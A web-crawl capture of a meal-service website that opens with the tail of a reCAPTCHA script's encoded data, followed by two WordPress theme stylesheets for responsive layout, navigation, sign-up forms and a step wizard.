OyCMOcwonCgMOMXCY/HHjDnsOuwrp5w79Hwq3DujTDm8KEwqEgw6bCpAXCo8KfHxAjeV/Dp8K6Dy1OwqnCuBXCncOCw7xiHl0uwo0yKMKsG8O9w60Lwo8CMsKPw6rClMKZMcKhwrl2OSTCq3VHAMKtdwbDpkgkwpjDll8Iw7kDPMKWfBnCiiTDscOeMibDnXIcw5kJcsKaVMOua0wDEVnCqU3Dg8KncVvDmR/Dj0UGGMKiwpZBw5XCq8KME3FlAEQpNcOYw4/DuMOtwpLDh1RCw5syTX/DjcKRP1TDucKywoAxAcKnwrLCphgIZcKHIETDngzCk8K2bhB9wqpoSl3CqTESwpjDtw7CvkBEwoB+w7bDsXIeCcOjbcKswosxwp03wo0vwoLDvcKlwoDCpRPDvMObUQ/[base64]/w4fCucKCwp3CpcKLYSvCvcOGw4g+JyvCusKeJ1xqZWzDhMOOETA6ccOKPcKANcOew7rCg8OoNMOkccOLw4c/V3zDpsO9wr/ChMKFw4gAwrTChwxnF8OxLizCoMOHawxwwrlBwpFUGcKdw5V+w7tewqPCiEbDuMKSXsKuwq4Jwr54w4bCjyUywrrCtF3CgsOHwp5cbzpfw77Dj0V8woVzRMOFwqXCr09Nw4HDhMKONMO4AjDClQLCtV9fw5twwpYdMsOVeXpVw7/CjsKKwqDCsMO1wpTDiMKcGMKCQMObwqPCusKcwoDDkcKyE8OCw583woJxXcOpw6XDsMOrw4vDkcOcw73CqyMww4/CkWoQECzCr3LCuylaw73Dl8OKQMOIwqLClsKfw5IOZkLClBHCkcOqwqPCrxU/wqYBdMO/w6XCmsKIw47ClsONCcOeGcK2w7DDqsOsw5PCpwDCs00mw67DhDzDl24Yw5/CgBoFwqTDgkZ3w4HCtGDDuzbClcKcGMOyNcK8aMKXwrAcwrLDsHvCucOYw6sPw7EkPwYIwrZ/LXlqw6wrwp5Xw4ECw77CmsKtScO1worDlsKgEcOoKX5EJsKEBSrDsULDhBLCr8KoW8OOPcO/w44Rw4TDrmzCrMOswp3Dv8KxYEhMwpUgw6XDmsOkw6c7MWQ6V8KtUw7Dl8OcT0rDosKJGsKnE3PDhD8VbsK+w5jCvXfDnMOATGUcwrpEwq87wqJzNVoUwrNBw4TDlWdlB8OUOMKOwoRcamgVXEDCpjJ6wofDtEPDkcORdkbDsMKJPsOiw5PDkMK/A8OOFcOSGGTCgcKzMylcw6UtRMKQHcOewobDhBk2O3TDpSk+w4V+w408QiUeGMKCW8KiwoAaw4g1w5RWUcKCwrFFw7daXMKZJcKVwpAPw7zCucOyJSxnHC3CssOOwr/DhMOKw6PDgcK5wppGPXrDiMOPUsOqwrLCmQFKWMKjw6VCASHCssOhwqXDhnnDtMKUNHbDlTbCjzdhRcO2WzLDmMOkw5kxwojDthg0F2YRIcORwrhNX8Oow6xGUAfCusKodU/DisOEw4N3w77Dt8KQw5ldSjkuw5jCnDRuw4ttejg4w4HDncKsw47DrsKLwoQIwobClyA+w6HCmsKYD8Kxw4hNaMOEXCPCjlbChsKfw6HCj2lFXMOVw5dSKGgaUlnCn8OIY1bDmsOpwqkFw5sfYibDpiA1wofCq8K8wrnCucKGw7dlVyAmdkg5ZTrChMOyCEpWwo/[base64]/w6zCqEvDtC/Di8OlwqZFw7vCgz9LwrzCgCDDs8Klw7/DqkMCw4Yow756w5XDg17DtzTDp3/[base64]/BlTCmcOUFVnCs8KXE8Oyw6bDqhJ9w6/CuUpYwrhqwojDjgnDncOEwqZ4D8KGwq3DmMO7w7rCtMKGwqpdGRvDhi54WsOsw7LCm8KQw6/[base64]/CmsOOwrvCusOCw40Tw4PDmcKIwonCq15ra8ONwrDDrcO8w4VxNsKqw5XCocOUw5MlNMOgQX/CuQlhw7/[base64]/Ds8OsU8Obw6vDgTHCqcOjwr54JsO+DmXChMOHfX1yN8Kxw5TCuSLCnsOBQUN/[base64]/ChyB2MhnDvRnDj1xNwo4mS3jDq8OXwqrDk8KiwqJTBcK9CcO2f8KAAcKbwoRlw643LcKIwplewo/[base64]/[base64]/[base64]/Dn8KQw6fCih9SwqHCrcOrwqcaw63CsMOEw5nDssKhasKuWmxqSMKowopPWFTClMOmwpDCl2nDo8OOworCjMKpTkNodk3CgD7Ch8OeBSLDjWPDkBDDscKSw5F+w5thw4fCkcKUwofDhMKNY3nDusKkw4xdRiAzwoYqGMODM8KHAMK+wpZKwo/Dr8Kew7R9DcO5wq/DmS18wp7Do8OiB8K/[base64]/wrXCpTR9w7bDo1ZrE8OFeyccwpvDngXCosKcw53CusK5w7AMcsKYwqTCs8KqSMO/wo8yw5jDnsKuwqjCtcKRPCNrwoZkelfDoH7CsivClQDDsxjCqMOZcRItw5bCnHPDvGYlMSjCqMOlF8K/wpfCnsK5esO9w7HDq8O8w45yL300UBICRC8yw5XDvcOdwq/CokgwcjY1wrbCrjpgW8OKR2RBG8OjL15sTiLCvsK8wok1Ng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,544],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.eatprimemeals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pD612jnuiil1cT42OZDBKFhU+8bxmKIlWFqJfbgAfyI\\u003d\x22,1,0,null,1,1768418041920,0,0,[28,175],null,[11,37,135],\x22RC-GRD10dAiS5RZ9A\x22,null,null,null,null,null,\x220dAFcWeA6lu_pTqu9MkVl197uElq7_2liIj9rbu9VUJpjGBL8ZVu8B-CfwYAFg0wjSHUmdvG-MJKarwR9Q3hUlSgiV8rorA__fwA\x22,1768500841505]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css
body_size: 440
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css
body_size: 8475
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap');
body, body p, body h4 {
    font-family: 'Poppins', sans-serif;
}

body h1, body h2, body h3, body h5, body h6 {
    font-family: 'Poppins', sans-serif;
}

section.main-section.home-pg .main-banner-left {
    z-index: 2;
    /*    overflow-y: scroll;*/
    /*max-height: 70vh;*/
}

section.main-section.home-pg .desc {
    position: relative;
    /* max-height: 420px; */
    overflow-x: hidden;
    overflow-y: scroll;
    display: block;
    overflow: unset;
}

.home-pg .desc p.thankyou-msg {
    color: #00cb19;
}

section.main-section.home-pg .main-banner-left::-webkit-scrollbar {
    width: 6px;
}

/* Track */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-thumb {
    background: #2E266F;
}

ul.three-points {
    margin: 0px -10px;
}

ul.three-points li {
    width: 33%;
    vertical-align: top;
    /* text-align: justify; */
    padding: 10px 15px;
}

ul.three-points li h3 {
    font-size: 25px;
    color: #05329e;
    font-weight: 700;
}

.home-pg .desc ul.three-points li p {
    font-size: 14px;
}

.home-pg .desc h4 {
    font-size: 28px;
    font-weight: 700;
    color: #2E266F;
    margin-bottom: 12px;
    font-family: 'Poppins';
    line-height: 1.2;
    text-transform: uppercase;
}

.home-pg .desc h2 {
    font-size: 35px;
    font-weight: 700;
    color: #05329e;
    margin: 0 0 10px;
    line-height: 1;
}

.home-pg .desc p {
    padding-right: 38px;
    font-size: 14px;
    margin: 10px 0px;
    color: #0a1d49;
    font-weight: 500;
    line-height: 1.5;
}

section.main-section.home-pg form.rest-form input {
    background: #2E266F1A;
    border: none;
    height: 45px;
    margin: 0.6%;
    padding: 0 20px;
    display: inline-block;
    width: 31%;
    font-size: 14px;
    font-family: 'Poppins';
    font-weight: 700;
    color: #05329e;
    text-transform: capitalize;
    letter-spacing: 0.1px;
}

section.main-section.home-pg form.rest-form input[type="submit"] {
    background: #05329e;
    color: #FFF !important;
    transition: 0.4s;
    border: 1px solid #ffffff;
    box-sizing: border-box;
}

div#CheckPasswordMatch.false {
    font-size: 14px;
    color: #dd0707;
    margin-top: 6px;
}

div#CheckPasswordMatch.true {
    font-size: 14px;
    color: #30a20b;
    margin-top: 6px;
}

body, html {
    background: #fff;
}

.nopad {
    padding: 0;
}

.pad-left {
    padding-left: 0;
}

.pad-right {
    padding-right: 0;
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
    display: inline-block;
}

img {
    width: auto;
    margin: auto;
    max-width: 100%;
}

a:hover, a:active {
    text-decoration: none;
}

* :focus {
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0!important;
    text-decoration: none !important;
}

* a:hover {
    text-decoration: none;
}

p {
    font-size: 14px;
    line-height: 23px;
}

#return-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #a20b5e;
    width: 50px;
    height: 50px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}

#return-to-top:hover i {
    color: #fff;
    top: 5px;
}

figure {
    margin: 0;
}

nav.nav1 {
    display: none;
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
    padding: 10px 20px!important;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
    -webkit-transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 1024px) {
    .slider .item .carousel-caption {
        top: 80px;
    }
    .slider-text h3 {
        font-size: 40px;
    }
    .slider-text p {
        font-size: 16px;
        margin-bottom: 25px;
    }
    .slider-text .form-group label {
        font-size: 12px;
    }
}

.open-menu .nav-cross:before {
    content: "X";
    position: absolute;
    z-index: -1;
    font-size: 25px;
}

@media screen and (max-width: 767px) {
    nav.nav1 {
        display: block;
    }
    .logo-bar nav {
        display: none!important;
    }
    a#hamburg {
        display: none;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background-color: #fff;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        -webkit-transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
        -webkit-transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
        -webkit-transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
        -webkit-transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    .open-menu .nav-cross span {
        display: none;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
        -webkit-transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

/*Scroll css Start here*/

/*body::-webkit-scrollbar {
    width: 5px;
}

body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 30px #a20b5e;
}

body::-webkit-scrollbar-thumb {
  background-color: #b89600;
  outline: 1px solid #b89600;
}*/

/*Scroll css End here*/

/*header*/

header {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 99999;
    padding: 10px 0;
    background: #05329e2b;
    transition: 0.4s;
}

header img.userimg {
    max-height: 45px;
}

header .row {
    justify-content: center;
    align-items: center;
}

header ul {}

header ul li {
    margin-left: 15px;
}

header ul li a {
    display: block;
    padding: 15px 25px;
   /* background: #0633a2; */
    color: #2E266F;
    text-transform: capitalize;
    border-radius: 5px;
    font-size: 16px;
    /* border: 1px solid #ffffff; */
    display: inline-block;
    box-sizing: border-box;
}

header ul li a:hover {
    color: #fff;
}
/*
header ul li:last-child a {
    /*background: #fff;*/
    color: #2E266F;
    /*text-transform: uppercase;*/
    /*font-weight: 600;*/
}
*/
header ul li:last-child a:hover {
    color: #2E266F;
}


.header2 {
    background: #2E266F29;
}

.header2 .userimg {
    height: 45px;
}

div#nav {
    position: relative;
    display: inline-block;
    width: 20%;
    text-align: left;
}

div#nav a {
    padding: 10px;
    display: block;
    position: relative;
    background: transparent;
}

.dropdown-toggle::after {
    right: 10%;
    top: 45%;
    position: absolute;
}

.dropdown-toggle {
    padding: 0;
    background: transparent;
}

div#nav ul.dropdown {
    display: none;
    position: absolute;
    top: 100%;
    margin-top: 0;
    padding: 0;
    background: transparent;
    width: 100%;
}

div#nav ul.dropdown li {
    list-style-type: none;
    display: block;
    margin: 0;
    background: #2E266F;
    transition: all 1s ease-out;
}

div#nav ul.dropdown li a {
    font-size: 14px;
    text-decoration: none;
    padding: 5px 10px !important;
    z-index: 999;
    color: #fff;
    text-transform: capitalize;
    font-weight: normal;
}

div#nav ul.dropdown li:hover {
    background: rgb(46 38 111 / 80%);
}

div#nav ul.dropdown li:hover a {
    color: #fff;
}

body.login-page .header2 ul, body.signup-page .header2 ul {
    display: none;
}

/*footer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    padding: 10px 0;
}
*/
.main-section {
    display: block;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    padding: 7% 0 3%;
}

.main-section>.container>.row {
    flex-direction: row;
    align-items: center;
    justify-content: start;
}

.home-pg {
    padding-top: 20px;
    background: #FFFAF6;
    position: relative;
    z-index: 999;
    height: 100%;
}
/*
.home-pg:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #05329e;
    width: 25%;
    z-index: -1;
}*/

.home-pg h2 {
    font-size: 65px;
    font-weight: 700;
    color: #2E266F;
    margin: 0 0 20px;
    z-index: 999;
}

.home-pg h1 {
    /* content: "PRIME MEALS"; */
    position: RELATIVE;
    padding: 0;
    font-size: 4vw;
    width: 102%;
    right: 0;
    z-index: 0;
    opacity: 1;
    font-weight: 800;
    line-height: 1;
    margin-bottom: 0;
    color: #06319f;
    letter-spacing: 0px;
    white-space: nowrap;
    margin-bottom: 25px;
}

form.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 12px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
   /* animation: aqua-pulse 1.8s infinite;*/
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}

form.rest-form input {
    background: #fff;
    background: #2E266F1A;
    border: none;
    height: 45px;
    padding: 0 20px;
    margin: 0 5px 0 0;
    display: inline-flex;
    width: 23.2%;
}

form.rest-form input[type="email"] {
    width: 48%;
    background: #fff;
}

form.rest-form input[type="text"] {
    background: #fff;
}

form.rest-form button, form.rest-form input[type="submit"] {
    height: 45px;
    border: none;
    background: #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 23%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
}

.ready-diner {
    background: url(../images/dinner-bg.png) no-repeat center center / cover;
    display: flex;
    height: 100vh;
}

.main-section.ready-diner>.container>.row {
    justify-content: center;
}

.ready-diner .caption {
    background: #2E266F;
    text-align: center;
    padding: 0% 10%;
    color: #fff;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 450px;
    justify-content: center;
}

.ready-diner h2 {
    font-size: 45px;
    font-weight: 600;
    margin: 0 0 10px;
}

.ready-diner h5 {
    font-size: 15px;
    font-weight: 400;
    margin: 0;
}

.ready-diner form {
    margin: 9% 0;
}

.ready-diner p {}

.ready-diner p b {}

/*step page*/

.step-pg {
    display: block;
    height: auto;
    padding-bottom: 1%;
}

/*pricing checkbox css*/

.toggle, .toggler {
    display: inline-block;
    vertical-align: middle;
    margin: 10px;
}

.toggler {
    color: #000;
    transition: .2s;
    font-weight: normal;
}

.toggler--is-active {
    color: #000;
}

.toggle {
    position: relative;
    width: 80px;
    height: 35px;
    border-radius: 100px;
    overflow: hidden;
    box-shadow: inset 0 0 2px 1px rgba(0, 0, 0, 0.05);
    border: 2px solid #ccc;
}

.check {
    position: absolute;
    display: block;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 6;
}

.check:checked~.switch {
    right: 4px;
    left: 57.5%;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: .08s, 0s;
}

.switch {
    position: absolute;
    left: 4px;
    top: 2px;
    bottom: 2px;
    right: 57.5%;
    background-color: #96C763;
    border-radius: 36px;
    z-index: 1;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: 0s, .08s;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.hide {
    display: none;
}

/*pricing checkbox css end*/

/*Steps css*/

.panel {
    border: 1px solid #fff;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc;
}

.wizard-content .wizard>.steps>ul>li:after, .wizard-content .wizard>.steps>ul>li:before {
    content: '';
    z-index: 9;
    display: block;
    position: absolute
}

.wizard-content .wizard {
    width: 100%;
    overflow: hidden
}

.wizard-content .wizard .content {
    margin-left: 0!important
}

.wizard-content .wizard>.steps {
    position: relative;
    display: block;
    width: 100%
}

.wizard-content .wizard>.steps .current-info {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.steps>ul {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
    text-align: center;
}

.wizard-content .wizard>.steps>ul>li {
    display: inline-table;
    width: 8%;
    vertical-align: top;
    text-align: center;
    position: relative
}

.wizard-content .wizard>.steps>ul>li a {
    position: relative;
    padding-top: 60px;
    margin-top: 20px;
    margin-bottom: 20px;
    display: block;
    opacity: 0.6;
    z-index: 999;
    font-size: 14px;
}

.wizard-content .wizard>.steps>ul>li:before {
    left: -30px;
}

.wizard-content .wizard>.steps>ul>li:after {
    right: -30px;
}

.wizard-content .wizard>.steps>ul>li:first-child:before, .wizard-content .wizard>.steps>ul>li:last-child:after {
    content: none
}

.wizard-content .wizard>.steps>ul>li.current>a {
    color: #2f3d4a;
    cursor: default;
    opacity: 1;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.current .step {
    border-color: #2E266F;
    background-color: #fff;
    color: #2E266F;
}

.wizard-content .wizard>.steps>ul>li.disabled a, .wizard-content .wizard>.steps>ul>li.disabled a:focus, .wizard-content .wizard>.steps>ul>li.disabled a:hover {
    color: #999;
    cursor: default
}

.wizard-content .wizard>.steps>ul>li.done a, .wizard-content .wizard>.steps>ul>li.done a:focus, .wizard-content .wizard>.steps>ul>li.done a:hover {
    color: #2E266F;
    opacity: 1;
}

.wizard-content .wizard>.steps>ul>li.done .step {
    background-color: transparent;
    ;
    border-color: #2E266F;
    color: #fff;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.error .step {
    border-color: #f62d51;
    color: #f62d51
}

.wizard-content .wizard>.steps .step {
    background-color: #fff;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -24px;
    z-index: 10;
    text-align: center
}

.wizard-content .wizard>.content {
    overflow: hidden;
    position: relative;
    width: auto;
    padding: 0;
    margin: 0;
    opacity: 1;
}

.wizard-content .wizard>.content>.title {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.content>.body {
    padding: 0 20px
}

.wizard-content .wizard>.content>iframe {
    border: 0;
    width: 100%;
    height: 100%
}

.wizard-content .wizard>.actions {
    position: relative;
    display: block;
    text-align: right;
    padding: 0 20px 20px
}

.wizard-content .wizard>.actions>ul {
    display: block;
    list-style: none;
    padding: 20px 0 0;
    margin: 0;
    text-align: center;
}

.wizard-content .wizard>.actions>ul:after {
    content: '';
    display: table;
    clear: both
}

.wizard-content .wizard>.actions>ul>li {
    display: inline-block;
    vertical-align: middle;
    width: 14%;
}

.wizard-content .wizard>.actions>ul>li+li {
    margin-left: 10px
}

.wizard-content .wizard>.actions>ul>li>a {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
}

.wizard-content .wizard>.actions>ul>li>a:focus, .wizard-content .wizard>.actions>ul>li>a:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset
}

.wizard-content .wizard>.actions>ul>li>a:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"] {
    background-color: #fff;
    color: #2E266F;
    border: 1px solid #2E266F;
    transition: all 1s ease-in-out;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li>a[href="#previous"]:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    background: #2E266F;
    color: #fff !important;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset
}

.wizard-content .wizard>.actions>ul>li.disabled>a, .wizard-content .wizard>.actions>ul>li.disabled>a:focus, .wizard-content .wizard>.actions>ul>li.disabled>a:hover {
    color: #2E266F;
}

.wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"], .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
    top: 45px;
    width: 50%;
    height: 2px;
    background-color: #2E266F;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li.current:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-circle>.steps .step {
    width: 50px;
    height: 50px;
    line-height: 45px;
    border: 2px solid #2E266F;
    font-size: 1.3rem;
    border-radius: 50%;
    font-size: 0;
    outline: 10px solid #fff;
}

